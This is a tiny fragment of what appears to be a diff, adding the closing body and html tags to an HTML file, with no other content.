+</body>
+</html>
